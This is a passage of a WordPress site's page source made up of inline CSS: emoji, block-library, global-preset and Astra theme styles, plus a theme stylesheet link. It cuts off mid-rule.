		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--ast-global-color-0: var(--ast-global-color-0);--wp--preset--color--ast-global-color-1: var(--ast-global-color-1);--wp--preset--color--ast-global-color-2: var(--ast-global-color-2);--wp--preset--color--ast-global-color-3: var(--ast-global-color-3);--wp--preset--color--ast-global-color-4: var(--ast-global-color-4);--wp--preset--color--ast-global-color-5: var(--ast-global-color-5);--wp--preset--color--ast-global-color-6: var(--ast-global-color-6);--wp--preset--color--ast-global-color-7: var(--ast-global-color-7);--wp--preset--color--ast-global-color-8: var(--ast-global-color-8);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--wp--custom--ast-content-width-size);--wp--style--global--wide-size: var(--wp--custom--ast-wide-width-size); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-color{color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-color{color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-color{color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-color{color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-color{color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-color{color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-color{color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-color{color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-color{color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-background-color{background-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-background-color{background-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-background-color{background-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-background-color{background-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-background-color{background-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-background-color{background-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-background-color{background-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-background-color{background-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-background-color{background-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-ast-global-color-0-border-color{border-color: var(--wp--preset--color--ast-global-color-0) !important;}.has-ast-global-color-1-border-color{border-color: var(--wp--preset--color--ast-global-color-1) !important;}.has-ast-global-color-2-border-color{border-color: var(--wp--preset--color--ast-global-color-2) !important;}.has-ast-global-color-3-border-color{border-color: var(--wp--preset--color--ast-global-color-3) !important;}.has-ast-global-color-4-border-color{border-color: var(--wp--preset--color--ast-global-color-4) !important;}.has-ast-global-color-5-border-color{border-color: var(--wp--preset--color--ast-global-color-5) !important;}.has-ast-global-color-6-border-color{border-color: var(--wp--preset--color--ast-global-color-6) !important;}.has-ast-global-color-7-border-color{border-color: var(--wp--preset--color--ast-global-color-7) !important;}.has-ast-global-color-8-border-color{border-color: var(--wp--preset--color--ast-global-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='astra-addon-css-css' href='https://thedaughterjourney.com/wp-content/uploads/astra-addon/astra-addon-695e88688fbec5-25678373.css?ver=4.12.0' media='all' />
<style id='astra-addon-css-inline-css'>
#content:before{content:"768";position:absolute;overflow:hidden;opacity:0;visibility:hidden;}.blog-layout-2{position:relative;}.single .ast-author-details .author-title{color:#a50055;}@media (max-width:768px){.single.ast-separate-container .ast-author-meta{padding:1.5em 2.14em;}.single .ast-author-meta .post-author-avatar{margin-bottom:1em;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-md-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-md-4 .ast-article-post.ast-separate-posts{padding:0 .75em 0;}.blog-layout-1 .post-content,.blog-layout-1 .ast-blog-featured-section{float:none;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .entry-header .post-thumb-img-content:first-child{margin-top:-1.5em;}.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content{margin-left:-2.14em;margin-right:-2.14em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1.5em;margin-right:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .square .posted-on{margin-top:0;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content{margin-top:-1.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content{margin-left:-1.5em;margin-right:-1.5em;}.blog-layout-2{display:flex;flex-direction:column-reverse;}.ast-separate-container .blog-layout-3,.ast-separate-container .blog-layout-1{display:block;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{width:100%;}.ast-separate-container .ast-blog-layout-4-grid .ast-article-post{display:flex;}}@media (max-width:768px){.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-top:0;margin-left:-2.14em;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-top:0;margin-left:-1.14em;}}@media (min-width:769px){.ast-separate-container.ast-blog-grid-2 .ast-archive-description,.ast-separate-container.ast-blog-grid-3 .ast-archive-description,.ast-separate-container.ast-blog-grid-4 .ast-archive-description{margin-bottom:1.33333em;}.blog-layout-2.ast-no-thumb .post-content,.blog-layout-3.ast-no-thumb .post-content{width:calc(100% - 5.714285714em);}.blog-layout-2.ast-no-thumb.ast-no-date-box .post-content,.blog-layout-3.ast-no-thumb.ast-no-date-box .post-content{width:100%;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts{border-bottom:0;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-2 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-3 > .site-main > .ast-row:after,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:before,.ast-separate-container .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-separate-container .ast-grid-2 .ast-article-post,.ast-separate-container .ast-grid-3 .ast-article-post,.ast-separate-container .ast-grid-4 .ast-article-post{display:flex;padding:0;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row,.ast-plain-container .ast-grid-3 > .site-main > .ast-row,.ast-plain-container .ast-grid-4 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.ast-plain-container .ast-grid-2 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-2 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-3 > .site-main > .ast-row:after,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:before,.ast-plain-container .ast-grid-4 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-2 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-3 > .site-main > .ast-row:after,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:before,.ast-page-builder-template .ast-grid-4 > .site-main > .ast-row:after{flex-basis:0;width:0;}.ast-plain-container .ast-grid-2 .ast-article-post,.ast-plain-container .ast-grid-3 .ast-article-post,.ast-plain-container .ast-grid-4 .ast-article-post,.ast-page-builder-template .ast-grid-2 .ast-article-post,.ast-page-builder-template .ast-grid-3 .ast-article-post,.ast-page-builder-template .ast-grid-4 .ast-article-post{display:flex;}.ast-plain-container .ast-grid-2 .ast-article-post:last-child,.ast-plain-container .ast-grid-3 .ast-article-post:last-child,.ast-plain-container .ast-grid-4 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-2 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-3 .ast-article-post:last-child,.ast-page-builder-template .ast-grid-4 .ast-article-post:last-child{margin-bottom:1.5em;}.ast-separate-container .ast-grid-2 > .site-main > .ast-row,.ast-separate-container .ast-grid-3 > .site-main > .ast-row,.ast-separate-container .ast-grid-4 > .site-main > .ast-row{margin-left:-1em;margin-right:-1em;display:flex;flex-flow:row wrap;align-items:stretch;}.single .ast-author-meta .ast-author-details{display:flex;}}@media (min-width:769px){.single .post-author-avatar,.single .post-author-bio{float:left;clear:right;}.single .ast-author-meta .post-author-avatar{margin-right:1.33333em;}.single .ast-author-meta .about-author-title-wrapper,.single .ast-author-meta .post-author-bio{text-align:left;}.blog-layout-2 .post-content{padding-right:2em;}.blog-layout-2.ast-no-date-box.ast-no-thumb .post-content{padding-right:0;}.blog-layout-3 .post-content{padding-left:2em;}.blog-layout-3.ast-no-date-box.ast-no-thumb .post-content{padding-left:0;}.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-2 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-3 .ast-article-post.ast-separate-posts:nth-child(2n+1),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+0),.ast-separate-container .ast-grid-4 .ast-article-post.ast-separate-posts:nth-child(2n+1){padding:0 1em 0;}}@media (max-width:544px){.ast-separate-container .ast-grid-sm-1 .ast-article-post{width:100%;}.ast-separate-container .ast-grid-sm-2 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-3 .ast-article-post.ast-separate-posts,.ast-separate-container .ast-grid-sm-4 .ast-article-post.ast-separate-posts{padding:0 .5em 0;}.ast-separate-container .ast-grid-sm-1 .ast-article-post.ast-separate-posts{padding:0;}.ast-separate-container .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-thumb-img-content,.ast-separate-container .ast-article-single.remove-featured-img-padding .single-layout-1 .post-thumb-img-content,.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .square .posted-on{margin-left:-1em;margin-right:-1em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section .circle .posted-on{margin-left:-0.5em;margin-right:-0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding.has-post-thumbnail .blog-layout-1 .post-content .ast-blog-featured-section:first-child .circle .posted-on{margin-top:0.5em;}.ast-separate-container.ast-blog-grid-2 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-3 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child .post-thumb-img-content,.ast-separate-container.ast-blog-grid-4 .ast-article-post.remove-featured-img-padding .blog-layout-1 .post-content .ast-blog-featured-section:first-child 